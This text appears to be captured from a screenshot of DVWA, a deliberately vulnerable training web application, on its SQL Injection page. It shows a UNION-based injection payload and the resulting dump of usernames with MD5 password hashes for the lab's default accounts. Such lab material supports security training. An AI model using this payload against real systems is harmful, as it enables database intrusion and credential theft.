 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: Submit
ID: ' and 1=0 union select null, concat(user,':',password) from users
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: ' and 1=0 union select null, concat(user,':',password) from users
First name:
Surname: gordonb:e99a18c428cb38d5f260853678922e03
ID: ' and 1=0 union select null, concat(user,':',password) from users
First name:
Surname: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' and 1=0 union select null, concat(user,':',password) from users
First name:
Surname: pablo:0d107d09f5bbe40cade3de5c71e9e9b7